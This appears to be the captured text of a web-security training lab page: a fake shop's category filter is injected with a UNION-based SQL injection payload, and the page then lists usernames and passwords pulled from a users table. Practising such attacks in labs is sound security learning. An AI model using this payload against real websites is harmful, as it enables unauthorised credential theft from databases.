 Accessories' UNION SELECT NULL, username || '~' || password
FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Pets
Six Pack Beer Belt View details
carlos~qogwvolv7wwtx96nj06o
administrator~4248eduptgewf08kyuqq
wiener~2berpf5frm0kdcvvz8q6
Giant Pillow Thing View details
ZZZZZZ Bed - Your New Home Office View details
Cheshire Cat Grin View details